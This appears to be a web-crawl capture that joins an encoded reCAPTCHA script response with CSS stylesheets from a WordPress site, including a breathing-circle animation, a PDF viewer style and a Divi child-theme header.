awrHDi8OMJcOsEcOGMD0ewqvDk8KNa3BqcMOPwqcVwp/DgS3CsnTDhsKcwpcJXxkNbHM5wpQEw4Mmw7BQw5FTKVEPPGTCjyQ+woVDwrBtw6PCt8OCw6TDpnbCk8KwCzrDmTjDhsKzwoZNwqEpbBbCrcKQHCVbQV1RECLDp31vw4/DqcO1IcO8ecK1XSgDw64JwqvDrcO+wplWFsOPwr56VcOHw4kWw6NWJxY9w5fCpsOUwp/[base64]/Dv8OTw4PCqMO0PcO5wp3DicOTw5DDlS5/bMO1R1zDl8Ofw7olw47DnsKxEsKoeyvDti/[base64]/CscOpOBJHEmYAWX4ew7ITwpsLwp3Ch8O1wqtYw53DsGDCsXjCtxQyAMOwMAdLI8KgLcKywoHDmsKLaQ1yw4bDocKZwrwfw7LDjcKOH2LDosKrcx7ChkUswqkXbsO8f0Rkw586wrEqwr7DsRXCiTEtw6TDj8Kjw4N4ZcOFwpbDvcKfwrnDpAfCiQx/aD7CncOIZgE2wpl9wrMNw6rDuydyP8OTaj4Ea3/CosKQwqzDnEBNwo0OF0EEIj1vw5FwV28gw5RqwqsccR8cwqzDosO9wqnCgMKzwrN1DcOXwqTCn8KqPjbDnGLCq8O0McOhfMOpw4jDhcKldRlRSnPCkkgOScOlacKwQkwAWEs+wrVCwqXCpsKaTWM2G8KbwpTCm8OmDsO/w4TDp8KzEBnDqktVwpUvHV4xw45Kw6HDicKbI8KAbCYyesKxwqo/[base64]/w7vCkX7CqnEiMBXDlcKow54Rw6rDmkTCkMO5csKLCcKWw5vDrMOvw7BewpzDuBLCnMKww6TCjk/[base64]/DkncqbsKcCU9odhzCoVDDhMKSEEtNw6LDn3dlw7hEMCPCuQxcwpXDvybCi1ciSl5Nw5TCn2J6BMOWwo0JworDiwgpw43CpQZXUMOtTsOMRMOSNMKAYhvDi3Jxw4/DgGfDsRFWGMKKwooEwoPCvcOaWMOVNkrDv8OyTsODUMK4w4jDo8KuMSNycsO5wpHCvn7CkGUXwpw/acKRwoPCtsKyPC8OUMObw7nCrWtJfcOywrnCr3PDnsOcw7xHJlNLwrXDsmHCksOAwqI/woXDtcKmw4rDkUhDXFXCnMKQCsK9wpjCscKqwrY1w5HDtMKzMGnDvcKmeBDCgMKydSrCnAzCg8OaIA7CmhHDuMKjw4FWFMOvTcKjLsK3ABnDusOxSMOhEcOKR8KhwqrDlMKiW0t6w4XCjsOfAkbCssOfCMKnI8Kqwptqwpl6esKMw47DmMK/S8OdJgDCm2zCk8Orwo4owo9qw5ltw5nCi17DqljCiDjCtBXCmMOTUMOMwqTCq8O3wrrDvsO0w5jDqGcjBcOoRXHDmEQZwoDCt0t7w5BOG1zCnTvCnVzCp8OuYcOaJ8KZR8OQRUdbX0howq19MMOAw5bDoFYGw60uw7TDksKpYsK+w7hZw7bDkw/DhgUdChjCkUXCtDgPw5xMw5N7U07Cq8O6w4fCrsKUw78Ow6rCpsOPw6VDwpUZTcO8MMOvLsK7dsOSw77CpsOuw7/DjsKLPm5kNQ1Qw6DDscKmJUjCjlJHBsO+N8Obw4TCrsKoPsO/QcKrwqrDkMOBwo3Ds8OsJgJ/[base64]/[base64]/DozTDg13Dp8Kcw4TCpjnDj8KfwofCqsOawpsgw63DjCcSVQhmwpZQdcKKc8K/PsOrwrthXA3Co3jDkyPDoMKMJmvDqMK7w6LCjwQZw4XCn8O7FjfCvF1QB8KoTQ/CmGIgHxB3EMOjcVkhGVDDsw3Cs1HDsMKNw6HDscOnaMObLH7DrsKyV1dXG8KRw410HSjDrFhHSMKew5rCi8OuS8O3wpjCslDDkcOGw4Y+wqLDiSTClMO3w6AGwpMuwobDmMKNIcOTw69hwp/Cj3LDqjxOw7LDsTvCtCfDjMOXLMOeTMO3W2t0wpARwoIww47Cr1N/RFU8wq47d8KVe3hZwpLCkUpfOQ3DrMO9M8OQwpVZw73CqsOlc8KAw6/DsMKaaSLDmcKOQMOhw7nDq1FGwrgcw6vDhMKdTm8PworDgzpUw5rDgn3CgGw8FXnCoMKIwq3CkDZTwojDm8K1K2Fvw6vDsgoNwpDCpFkowqDChMKoRcObw45Aw71wWMONEjzDnsKCGMOZSizDsX1rE0JWOUzDuhF/A1jDo8OCFwlhwoVZwpcBXFkyKsK2wpHConDDgsOMWiPDvMKbIEpLwowMw7o3S8K2XMKiwoQxwq3DqsO6w4Qqwo5ywp0NHgrDkXrClMKJBHcsw7XCsQPCh8KRwrAVNsOpw6DCpmQnVMK1JhPCisOXVcOew5YPw5VUw71Zw60DJcOfTS09w7Btw4/CnsOBS2sYwprCuWQ2X8K5wp/CpsO+w7IabXTCmMOue8KhGjHDqi7Dj2PCr8OCTi/DqifDsX7DgMKCw5fCs0MLUVEcL3EgQMKaO8Kpw7jCljjDqXEJw5fCj1x3PUTDuTjDlsKOwqDCmDU8XsK6w60Uw4Vrw7/DpsKawqlGQ8K0GHYfwp9jwpzDkMK/ei8OJSoFw54DwqIFw5vCmmnCqcOMwqoeIcKCwq/CuUvDljvDqcKSZjzDrhtCOw7CgcOAZQV5YQLDv8OaczJrUsOfw6tIB8KYw5HCjwvCi1Bww6N3C0Zgw5EDclXDlFLCiQTDm8ONw4rCvCM8JFrCqUM2w4nChMOBSEhvMEbDgS4PaMKWwpTClkrCtRnCkMO9wr7DoG/CmlvCqsOrwoDDpsK8UMO9wrltdVYGUU3CmULCnEZWw4vDqMOueQJ8MMO4wpHCnmHCtS1gwpjDpmw5UsKCGFvCpRTClsOYBcOCPh/Dr8OKW8K+OcKMw7DDpH03KiTDkVAywoZRwqXDrsKGbsKsF8K1G8OUw7LDv8Ozwr9Uw44Rw5rDim/CmRg4chI7wp8iwoPClRckcWwrdQxqwrJqSntVP8Oawq7ChgbCsjoLCcOOw69Ww7pTwozDisOlwqESAU7DiMKyCA3Cs2olwr16wq/CqcKde8K5w4h2wqfCr0BtJMOzw5/[base64]/c8OQBMKfw4J1wpx+wq9zEWhPPUHDix7DoMKIwoUxw6lTwrHDp398H3vCkAESMcOSD2hEXcO4N8OVw7rCkMORwqfChmAIZMKKwpXDjsOsaSnCtDYKwobDvsOWBcKqIk8hw77DpyE4XBMJw68Kw4EBNMKEKMKEAwnDmcK4e1jDpcOwHW3DpcO2ST1dN2oXRsOIw4c/HUQtw5dmJl3CuGxzcQV4UyIJXT7CtMOQw6PCocK2dMOzOTDCnSvDs8K2WcOhw4XDpCgFJhw7w6nCmMOAWEXDpcK7wopqesOAw6U1wpDCsRXCk8OcOTMSGTgWfsKXQGEXw5PClhfDiXbCg2DCj8KNw4DDoFgMUwg1w7/[base64]/[base64]/DicOVShrDn0/CjU4rwqkPwrTCghx1w4vChhnClDpGw5TDjwsZMMOYw6HCkT3DuSdCwrwSw6/CusKLwoVUEnotDMK3AcKHCcOTwrsHw5rCnsKuw5c5UlwuP8KsWQBNaFYKwrLDrSzCjBVDQiQYw7HDnGVjw6HDjFJQwrnDj3vDtMKMIMKnXn8SwoTCpsK7wqbDqMOJw5vDucOywrbDtcKtwr/DpGfDpm0qw45MwpjDqG/DpMO2KQktCzkJw6JLHl5kwqsdH8OtNE12UArCqcKFw7zDosKewqlyw45Swr55OmzDunzCvMKpXSBvwqh4c8OjVMKtwoI3P8Klwqciw7NPHkscw6Qjw4wkRMKFcm/CrSPChwNuw4rDssK1w4XCqsKcw4nDtifCu3/[base64]/DocKhZHbDrMKywpVSUEdrLUEuB0PDn8K3w6zDoxvCtMKTTcKcwroUwpMAa8O9wrhlwo7CtMKOMMKVw7Row6tHccK7Y8Oiw743cMKpYcOXw49dwrECfRRNcGMdccKGwq3DlC3Cq3IbFGTDvMKxwo/DicOxwrjDvMKMLRAow4EnN8OdCVvDpMOFw4BPw5vCosOnF8Otwr/CgVAkwpbChMOHw5xhGjJqwq/DoMK8WztiRXLCjMONwp7Dhit+N8OuwpDDpsOlwobDtcKHMR7CrE3DmMOmP8ORw45Zd20EYQjDpUpnw6/DlHBOU8Oswo3CpMOTUTpBwoQNwqnDgAnDg0E8wog7YMOECxBiw6zDi13CkUBFfX/[base64]/[base64]/CosKnJsKsIAMtWXHCkcKzc8OXVMKYflsNNnTDi8KeEsOcw7TDuHLDjSZuJFHDuBkCQC8bw6fDqBTDhjTDll3CncOCwpXDmcOqHsOcAsO8wpE3YH9cWcKDw5HCr8KyQcO2NU5UE8OTwrFpw5bDq35iw57DsMK/wroEw6hlw4XCinXDmkbDvh/[base64]/DnsKycDB7wq3Cv8KPAmE3ecKdHhxcw7cjwoFlOcKVw4tDwr/CvhjCt8KXEcO3DkQQOkZvV8OEw7JXYcOiwr4OwrcDZH0ZwrbDgFZowr/[base64]/DvDbCq2HDgVosw51DwpVqwq1yDSRoBcOsZgpXwrdFEjDCo8KRJ1DDqMOUEcK9RsOzwrLCn8Ohw4MUw4gQwqoOMcKxacKrw6fCs8OTwqRjXcO8w55lwpPCvcODbsOFwoBKwpEwRGhvBAgQwoTDtsKWacK/woUUw4TCncKoIsOhw6zCpQPDgCHDgxcZwq91JMODwrbCoMK/w4HCrUHDsT4EQMKZcUIZw6zDg8K8P8Obw4J0wqFywp/DoSXDpcOxJcKPc2ZEw7Vkw6MQFEIUwo0iw7DClDFpw4tITcKRw4DClsO8w41Oe8K8ElJtwq92asOuw73ClDHDvnh+NR9ew6c+wr3DqcO4w7/DpcK1wqfCjMOJecK2wqXDrnRDNMKaTMKXwoFew7DDlMOGQE7DisOVFgDDqcO8RsO/VgUbw4bDkRvDiAbCgMKgw63DlMOmVVJTfcOqw4pPGkdQwrXCtGYJcsOJw7HCosK9M3PDhwpVSUTClCzDvMKHwrbDqCLCq8KOw6/CrkXDkDrDimMQWMOMOmUmW23DiCdEXVsuwozDqMORIHdGdRjDqMOkwoIxJw4bXAvCmsO0woTDjsKLw4TCshXDvMOrwprCnglFw5vDl8K/[base64]/DiMOYbMKvHcKFw5DDm3MTw6bDhsKdEC80w77DvVLDuG0Nw7NKwq/DiVJwPQrCtTbCmyIZK33DjhzDgkzDqAzDmQlWBgVED33DlgMOLGQjw55CQMOvYX0naULDtUhDwrxSXcO5K8Obf3hoT8Ovwp7CiEZLcsOTfMOSdMOQw4Vow79Zw5zCtHsjwoF/w5DDujnDuMOkMFLCkwMlw7rClsOxw5xlw4Qmw7I7KcO5wqZVw4/[base64]/wqjDpy0uwpnDsWMOwqQ1wrzDqcOYwoPCoMK2w7nDpn1Gwr3ChAUDKybCpMKKw5gDEltWCmnCiRjCl01lwq5Uwo7DlVsBwp3Coz/DmmDCjMKwQCTDu3jDrz4TVx/CisKAUxFnw5/[base64]/wr/Cv8Omw4fDjsO7wrgVwrclHMOHwo9dMUUow7ljGcOuwqZ5w7UvBXs7w4cHeSvCqcOlOARtwqLDvRzDncKcwpLCvcKIworDnsOwPcKeBsKfwrt9dSlVf3/CiMKHX8KISsOyPsO2wrfDrhvChhbDt1FFMF9yBMKtUSvCsFHDlVLDgcO+DsOcKsOrwqkTUFvDj8O7w53CusKtBcK3w6dpw4jDnxjDpwJeL2Fwwq/Dn8KBw7LCh8KDwr84w4RLTcKXGkLCpcK0w6I/wp7Cn3fCpWU8w4/DvG9GdsKew4PCrkFWwqQROMOyw5JXJStQeAAdR8K5YGQ3YsOvwoIodm45w55awrHDjsKrQ8Oow5LDgwfDhMK9PMKZwq0fUMORwp1ewr1QJsKadsObElLComPCiUPCqcK/O8O3wpxVJ8KHw6E/EMO6OcOsHi/DusOuXGPDhQrDv8K/[base64]/H8KUwrrDnGNcLxbDqMKwDzvCsmAnMsOJw6bDpcKCZwvCvj7CrMKMCsKuGkbDmMKYN8KYwobDlCJkwojCp8O8VMKGTsOZwoDCgXdZRSLCjl7DrQwow70fw53Dp8KIAMKKOMKEw5p0eUxXwp/Dt8O4w4bDusONwpcICh1uBsODBMOswp1nLD1tw74kw6TDvsOuwo1twoLDplR4wprCpW0tw6XDgcOOL1jDmcOfwqZtw4LCojTCrHzDicKDw5BIwp3Dkl/[base64]/DgEPDjMK4AHbDoBTCszbDqRA+wqwtwpd7wr/DmB9HwqfCvHBKw7TDvQ3ChnHCmgbDlMKaw5orw4rDh8KlNhzCilrDnkBEIjzDhMKPwrbDusOUGsKZwrMTw4bDiSIPw7XCoilnQ8OVw5/CoMO1CcKRwoMwwobCj8OMRsKBwrjCoT7CgcO5E1NsKQ1Zw67Cqj/CjMKcwrR2w73Dl8K5woPCu8Orw4AjFX0nwoolw6FDBh1XccKSEH7CpTtvT8O1wqAfw4l/wqXCuVvCqMKeZALDusKNwrA7w4AQDcOYwrvClWJ1LcKww7RfSlvDtAp6w6vCpDjDgsKrGsKRLMKqBsOOw44Sw5/[base64]/WcOnJMKUR8KQwpnCjcOcQkFxeDzDsz0BN8OVIl3CiT8awrfDr8OQS8Khw6XDkmvCtMKSwrJEwqlvZ8Knw5bDtsOLw4x8w5DDp8KfwoHDkSfChT7CqUHDncKRw5rDtRvClcOrwqPDs8KOOGpFw6g8w5hrbsKaTyLDisK8VHTDtcOPB1/[base64]/w5Qgwr3DgH/CnMOBNsOHUcKcPsKGTMOAdMK4wrdtPQzDiynDtgYDwrBTwqABPXwKGsKpP8OvL8KXfcOba8OIwqLDgV/CocO8w60ST8O9L8Kbwod8F8KqQcOewp/DnDEywr80YTfDh8KOTcObPMOOwrVFw53Dt8OgIzpLesKWAcOuVMKqCCBUMMKRw6jCoh3DrMOZwrJbM8KlNRoWWsOGwo7CvsOZU8Oaw7EEEsORw6ICYR/DtXDCicOdwoJhH8Kkwq0bTDMbw7tiPsO0McK1w5kdesKlETIkwrnCmMKrwpZfw43Dh8K/[base64]/ClsOqwoxoHDdNF1EcMFXCtR0YRmMDfywXwogzw5xcb8Otw4UDHBTDvcKaNcOhwq8Xw6Unw7jCv8KZXClBBFHDjm0EwpjCi14Iw5PDhsO0UcKwLEXDtcOafm/[base64]/CsW/[base64]/w7zDrcOuAMKAaEbDoMK5wr0UOsO9UhRwMMKoaTAkPU9BVsKZRVPChiPCnAd1VW/[base64]/DqsKYKGhHQMOVw7jCgA/CkcKxwo7CknjCgDI4w7vDoMOPQsK6w7TCjsKww5fCmBjDlDIuYsOvE1HDk0XDi0cvPsK1Fmodw5VCKR92B8KGwo3ChcK7IsKsw5XDlQc4wro4w7/CgDHDqsKZwrQ3wq/CuBTDtzbCi2JyYMK9OVzCmlPDsx/CqMKpw5Vrw4jDgsOALBLCs2dgw5IfU8KLGRXDvBUaGFrDs8O0AHdawpo1w7BtwpVSwoM1SsO1EsOCw7xAwpE4MMOyesOhwodIw4/CvVUCwptPwrTCgcKKw4/CkxI6w6rCjMOLGMKxw6/CjcOWw64dajksDMOPEMOXJhAUwrM3EcOmwonDkxAcKyjCtcKBw7NRGsK7QF3Dh8OEVmopwrpbw4fCk0zCqksTLT7DlMKwMsOawpUeWi9/Bhl5SsKCw5x4N8OwMsKBTxxFw6vDlcKYw7ZYG33Dr0vCocKlLQ5/QMKQEBvCgmPDrUtpaREIw7bCtcKNwo3Cm1vDmMOUwosAD8KUw4/CsxfCsMK/b8K3w4E7PsK/wpLDs0zDmjfCicO2wp7CnhrDsMKSE8Ogwq3Cp20xBMKawr16KMOgZC12acKqw7Q3wp59w7rDiVkvwoHDulhrcmULA8KsKAQ1On3CrHp8X0xSFw8+az3DvRDCtQrDhhbClsK/Ez7DqjjDlV9qw6PDuT8mwrcww4jDkFjDoXs0SGvCiGgRw47DpmTDpMOEW0TDvnZowpdjc2XCpMKyw5Z9w4fCrDACLykxwo0df8OSL33Cm8OOw54TeMKSPMKSw5MMwpYGwqZMw4bCosKBXR/Cu0PCn8Osf8OBw5Evw43CusOjw5nDpFfCs2zDjBIgF8KDw6kjwoQgwpBFXMO7BMOVwrfCk8Ksbx3ClALDsMK4w6TDtUjCq8Ohw59+wpFDwokHwql2LMOnbXHChMOjRhMKdsKFw5tIUXAww54lwqfDrnRIRMOSwqoHw55zLMKQZsKIwpPDl8KxZn3CiSXCnF/[base64]/CmsKbZHrCocOhw7sDwpxkw7s9w4Q/w5DDtkvCt8OYw5nDjcKNw7vDncKHw4V3wrrDhA/[base64]/CpRfCnMKqGgLDksKaw67CkMOXPsKOw5TDvMOfw7DCvE3CkTw2woHCoMKMwrs/wr4Lw7rCqcOhw7U6S8O6BMO4XMKmwpXDp2UMS2MPw4/CgGsswqTCnsOzw6pELMORw7tdw5XCpMKcwpRuwoMrKixZLMKUw7Fhwql7bnzDv8KhOTcQw7UmC2vCs8Ohw6pLY8KjwpPDlmcTwoN2wq3CphPDvkdBw6LDgREUPERJLXRtQ8KvwowIwp4fAcOuwooOw5lFOCHCl8Kmw7xhw7hnE8OZw6jDsgUvwp/[base64]/Cp2nDnn0xwr9Vwo4iw4V7wr7CuC7DrTHDqAJgwqYnw6ITwpLDiMK/wpDDgMO2Fk7CvsKsaWpcwrN1wqY4wr8Sw41WaFVaw6fDtMOjw5vDl8K3wp9rV1hSwosAZEnCvsKlwo3DqcKjw783w5UtXAsRM3RAIXYKwpxswrnDmsKHwqrDvlXDnMOtw4/Chn1zw7sxw5FSwpfCixTDkcKpw5fDuMOAw6TCoB0XZsKIb8KZw7F5eMKjwrvDu8OBFsO+U8K6w6DCryQUw61TwqLChMKvKcKyNEHCoMOIwppQw7PDmMO2w5zDu386wqnDlMO4w64jwoPCsGtHw5BbAMOLwpnDrcKaGCPDo8OiwqM/[base64]/CgcO2woHCiyLDrMKXUsOOMsOnw5ZZUEk5w4tXwrcybxrDlk3CrWjCjTfDryjDvcK9LsKCwogzwojDrB3DkMKwwpwuw5LDjsOMJkRkNsOEL8KkwpEnwq4xw4ZlMWHDlkLDs8OMUF/CusOAfRZRw7tbNcK/w5R4wo1tZkBLw57Duz7CojXDscOcQcOGJWTCh2tAdMOdwr/DsMOIw7HCoz1HeTPDq3fDj8OEw4nDl3jCqzXClMOfQBbDpkTDq3LDrzzDpmTDqsKmwoo4Z8OiZnfCjSxuGh7DmMKaw6Euw6s1a8OMw5VIwpPCvcOUw688wrbDicKxw5jCimfCmTcswr3CjAvCkRoQaWF1WFwuwr9Be8ODwpF0w4JpwrrDiS/DlnVGLA98w7fCqsO7IBkIwq7DocKhw6jDocOYLRzCjcKTVG/DvDfDhlzDnMK9w67CrHUpw61iVyASN8KEJmHDhUt7V2rCnsOKwr7DrcK9fhrCjMO6w48NBcKTw6LDk8OIw4zChcKUTMOdwrlaw7cTwpHCmMKKwqTDo8OTwoPDnMKAw5HCvUNuJzDCpMO6ZcKjCWdowrx8wpDCvcKxw4fClBfChMKtw57DgBkQdkshIA/CnXfDmMKFw7MmwrFCFsK1wpHCscOmw6kaw713w6QSwoBAwoJfVsObIMKBUMOLfcOMwoQzTcOrDcOmwq/DvHHDj8OfI1jCl8OCw6FhwosxV2lScyfCm21FwpLCtsO/[base64]/CoDUPw5IfcsK1wr/CuDpXwr1MGX3DsCjCt8KfHkVlw4RQF8KBwq9peMK1w5RPAEPCsBfDuTRbw6rDk8O5w4l/w4JzBFjDkMOFw5zCrigywoLDjTnDm8OUfXF6w4IoDsKVw4EuDMOAR8OwfcKEwo3CuMKrwp1VPMKSw58lEF/CtwADHFvCpB1tS8KnB8OKFjIwwpJ7wqTDs8ODb8Kmw5zDn8OoUMOyNcOQQsK6wpHDvH/[base64]/[base64]/[base64]/wrLCtQsKQiXCm3rDsls8w48Iw4nDrA1pdEB/O8KNw5Rfw6tdwq0Xw5nDoj7CuCjCjMK/[base64]/CsFfDtsKLUcK3TcOpw7hrA8OoPcKJUW/DozV1IsONwo3CsQgKw4fDn8OVasK6fsKAHDV3w5Btw69Rw5kGcXIuJlbCoQTDj8OxHBJGw6LCk8Otwr/CuRN7w5RzwqPCvg/DjRYAwonCvsOtKsOgHMKBwodwTcKRwq8Xw7nCisKUdz0/JcKpJsKww4DCkmcGw5Mgwr/Crm/[base64]/DisKlwpHDo8KSwrzDmhBfw4nCjsOXCsOgw5VHw4wTMsK5w5pfOcKxwo7DhXbCncKyw7/CuhcoFMOKwoQKETnDgsKPInvDm8O1PHVxVSzDgw7Cglp3wqcOa8K7DMOZw5fCncKyGlDDusOcwq7DicK8w5d7w5pbdMKOwo3DhMOAw5/DtlfDpMKIB1goVCjDr8K+wrQ6PGczwonDpxgqfcKPwrAIUMKbH0LCu2nDlH/DkEMFKjfDoMOxwqd9PMOhCxXCjcK+CUlpw4jCp8KZwq/DjHnCm3RSw7IjdMKzZMOHTjgWworCrAbDjsKFKWbDiFBNwq/CocO6wo4PP8ObdlvCp8OqSXPDrlhrXMO5F8KmwpbCgcK8YcKdAMO6DHttw6TCmMOJwoTDncKYfD3DvMOawo95HcKGw6nDiMKaw5pWSjrCgsKSUQE+VDjDscOBw57CqMKDQUkfT8OLAcKVwpoPwpgsSH/DrcO2wrQIwpHCtUrDtXzDkcOVQsKrQjAxBsKAwrZ6wq/DhTvDlMOtIcOaWRTDv8KUcMK8w498XzI4Dm9AfcOnJ1HCocOPasOXw6HDgsOrD8O/w45nworCosOdw4s+w6UdNsOwDA5hw7dkbMOKw7VRwqwVwrjDp8KgwrLClRLCtMKjT8K+HFJ+UnxPbMO3a8Obw4hhw6rDqcKpwpTCm8KCwovDhlNGAR40F3ZeaS4+w4LCqcK3VMOFDz/CvlbDvsOYwq7DnRvDvcK3wrxkDhvDgBVEwqdlCMKpw4gXwrNrE03DpcObCsOqwq9DZWsmw4jCrMKUOg7CgMOyw5LDg1HDlcK1B34kwpQWwpovdMOuw7F5bFrDnhB2w7UpfcOWQ2vClRnCohLCn3hZPMKWFMOSdMONBsOhbsKbw6dXOnlcDSPCucOeYS3CusK0w5/[base64]/Dj23DrMKTKnPCr3ViTm0YwoHCsVnCpMOlwoPCkEIpwpUBw7dzwrMUXmrDoi3Dg8K/w6/Dt8KHQMKdXkhHeTrDqsOJEQvDg1EIw4HCgFZXwpIVB0N6cG9KwqLCgsK2PQcEwpfCk3Fmw50cwoTCqMOCJirDncKyw4DCqHLDskZCw6fClcOAVsKpwrvDjsKJw4xYw4FyF8KWVsOdF8Ojw5jCusKDwqTCmnvCn2rCr8OQCsOnwq3CmMKVcsOKwpoJeC/CsR/DjEBHwpfCl0x0wpjDt8KQMcO+UsOlDQrDtkDCgcOlLsO1wo5cw5rCssKTwrHDqg9oN8OMDgLCsH/CiHnCnFTCuXkrwqQ1I8Kfw6rCn8Kaw7VASVnCmWwbaGLCkMK9IMKQZmhZw40nAMOsMcOlw4nCo8OdI1DCksKHw5fCrCJDwoHCicO4PsO6CMOMTzbChMOZTcOjKlYYw6QUwq3CjsO6IsOzAcOgwo/[base64]/wpEZTTXDkMKqwrB/[base64]/EsOUOXdrwovDrsK0bg3CqMKPBcOswrFVwpM6IyVZwpbCnC3DkCMww45Hw6AcEsORwpIXcG3CmMOEe3QwwoXCq8Oew7/Ck8OdwqbDhwjDvBbClAzCu1TDv8OpQWrCjCgQCsKfwoMpw4zCrm3DrcOaACLDg0vDr8ODcMOQMsOYwqbCrwt9wrgGwrdDLcOxw48IwqjDt1HCm8KGGVPDrgwNZMORFHHDgw9iH0JEdcOtwr/[base64]/CsGjChF5zw6IjfglXfDHDlwE0HsO1woNdw7DCvcOawrnCu00cacO3VcOkVV5aEsOhw6pvwqzCkR57wpwVwqVowrbCnTFXBlFYMcKWwrHDujrCvcOCwp/[base64]/[base64]/WlldwrBEw4LCscOBDsK+T8O3wr4ZLcOuwo1+w6fCtsKbw6NxwqM3w7HDsxQxXw3DsMOVYMOqw6XDtsKXFcKaXMOOI2DDkcKvw6jCrFMnwqzDrcKYaMOMw6lvW8OEw7PDp39qG0MDw7AmTHnDkE5Pw7/CqMKIwp0ywqPDuMOrwpfDp8KYGjPCkUvCoVzDgcKew7kfYMKaQsO4wrJ7O0/[base64]/Dv8KBw6pWNnkUT11ww5JRwqhqw4PDmcKuw6vCrzbCrStCTMKNw6YlNxbCpMOuwptCMncbwr4XesKecwvDqj0zw5nDlh7Cv3YjIG4SRDPDqhMmw4nDtsOqOUxVEMKlwolSb8Kpw6zDlG47NWEAWMO0YsKxw4jDmMOJwpZQw5TDjBDDlcKGwps+w6N/w60GSzTDtEhww5TCsHfCmMK5W8KjwoM6wpTCpsKtOMO5YcO/w5BJUnDCkQJbNcKyWsO5H8K8wr4VDEfDg8Oka8Kdw6bDvMKfwr0oISlbw4DCj8KdDMOwwpMjSXTDsA7CocOUQsOsIFgRw7nDi8KDw40HbcOmwrJDNcOrw6IJCMKWw59gdcKOOBYqwpcZwpjCucKUw5/CgcOvSMKEwoHCi3EGw4jDjSvDpMKMQcK1B8O7wr0jWcKwHsKCw5EEbMOqwqPDhMO7aVQ5w7lwFcOTwrpEw5J8wrnDkR3Chy7Cp8KJwqTCg8KHwpLDmS3ClcKXw67CusOpbsOfeGkGPFdpNEDDs1kmwrjCpn3CpcOQeCQlTcKgQCfDqh/CrEfDpMOtOMKcaBvDosK3VRHCg8OePMOgZUHCoV/[base64]/DosO+w6TCmXFwHcKON2ZbOiTCq8OnwrdMw7nCk8K2LHnCtw86PcObwqVYw4oyw7VXwo3DucOFSm/CusK1w6rClUPCk8KhXMOowq4zw47Dpm/Ck8KOK8KbGUZEE8KHwo7DllNVQsK4fsKUw717XMOsDA5iKcOwC8KGw4fDjAofO00NwqrDnMKDaQTCj8Krw7zDsjrCrlbDjE7CnGU0wovCm8KKw4LDsAsFUmtWwpJrOMOTwrYVw6zDoj7DlFHDmlFGdxXCu8Ktw6jCpcOBUCLDsHvCgWfDiWrClsK+YsKCEcO/wqIdEsKkw6BffcK/woYPbsOjwpNpIm8kbznCsMOBS0HCkgXDqzXDgwPDvBcyE8KwdTkiw4DDpMKdw6phwrRUA8O9Q27DpgHCk8K3w65jfFHDsMOFwqsYdMO1w5TDsMKCasKWwrvChxZqwp/Dl2IgEsOowobDhMONFcKMdcO2w7kDe8KbwoRhdsO+wpfDkznDm8KqelvCmMKVXsOnF8O3w47DvcOvQgzDpMODwrTCqsOGNsKSwpHDocOOw7VVwoghLz4Bw6NsSEY8fhHDjmPDoMOmAMKRVsOYw40zJsOsF8Kcw6YQwrzDlsKSw7bDtEjDi8K/[base64]/[base64]/DlcKjwqgUFsOHwr3DpQB2wqLCo1rDtxvDssKlw4onwrUvbXZYwqdvPMK7w4EqR1HDsRDCukRYw5ZnwqdCGlbDmzDDuMOXwrxDMcKLw7XCh8K6aTYuw7d6chthw7NQHsOXw7hdwo58w64qVcKDGsK1wr95ciFKC3zCqzJoJV/DuMKYFMOjP8ORKsKqC3U3w68ibDnDpEvClMKnwpbDpcOGwr1rOU3CtMOUO1HClSpXIVR8I8KfOMK2RsKww4jChWjDhcOFw7/CrUMBNSRSwqLDl8K+KcOrRMKmw541wqjCscKTPsKVwoE4w43DoAsYOgZCw5nDt3ANCcORw4wEwp3DpMOUMjFQAsKUIDfCgEzDvMKpIsOWOT/ChcOBwrzDlDvCmMK6dDsaw7R5bTvCnF81w6h4OcKwwr5gFcOVTibCsU5VwqBgw4jDpmF6wqIJJ8ObeknCuS/CkW1IOmJIwrhjwrDCh1N2wqpPw6RAeSPCpMKWPsOFwpTDgHAQOCQ3HETDk8OQw5rClMK/w4xpccO0Xm5owrfDiwxww4/DjsKlGTbCpMK1wow+P13CtEQPw40yw4rCmGptf8KoUFNIwqoBC8Oaw7UFwoZYWMOef8O+w5N5DSzDiX7CucKtC8KdF8KBHMK/w5fCgsKKwrghw5HDnWwMw7/Dri/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lf12TIlAAAAAIMjwrwL4o1JZKRd0SUqtK2UegON\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,504],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://focusing.space:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KsGzkCTK2niPtstEHMSmtQmMRx/ZTLmLTCyMDTSt87E\\u003d\x22,1,0,null,1,1769704739260,0,0,[121,28,39],null,[251,30],\x22RC-kEBPAOjnkl3lXg\x22,null,null,null,null,null,\x220dAFcWeA7N9ldf0cNkuCSSKNkf5oniXyDwOO7Le6ugPcvAVWd6SyqTbkcfOCPG3z4rO-SXp6_FkFZJ4pkpL2H3AFNql9Tzju6KFA\x22,1769787539390]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://focusing.space/wp-content/plugins/mindful_breathing_assistant_final/assets/style.css?ver=6.8.3
body_size: -273
content:

#mindful-breathing {
  width: 200px;
  height: 200px;
  margin: 50px auto;
  border-radius: 50%;
  background: #a0d8ef;
  animation: breathe-in-out 10s infinite;
}
@keyframes breathe-in-out {
  0% { transform: scale(1); }
  25% { transform: scale(1.3); }
  50% { transform: scale(1); }
  75% { transform: scale(0.7); }
  100% { transform: scale(1); }
}


--- FILE ---
content_type: text/css
request_url: https://focusing.space/wp-content/plugins/pdf-fullscreen-viewer/style.css?ver=6.8.3
body_size: -319
content:
#pdf-container canvas {
    user-select: none;
    pointer-events: none;
    width: 100%;
    height: auto;
}


--- FILE ---
content_type: text/css
request_url: https://focusing.space/wp-content/themes/hippie-divi-child-theme/style.css?ver=1714757576
body_size: 10333
content:
/*======================================
Theme Name: Hippie Divi Child Theme
Theme URI: https://hippie.duogeeks.com/
Description: Hippie Divi child theme, any website related to drugs, marijuana, cannabis, weeds or any drug plant this child theme is specifically crafted for you.
Version: 1.0
Author: Divi Awesome
Author URI: https://hippie.duogeeks.com/
Template: Divi
======================================*/


/* You can add your own CSS styles here. Use !important to overwrite styles if needed. */

/* The below code: Divi shows it is error but don't worry it's not an error, feel free to edit the code and it will work very well. */


h1, h2, h3, h4, h5, h6 {
    font-family: 'jost';
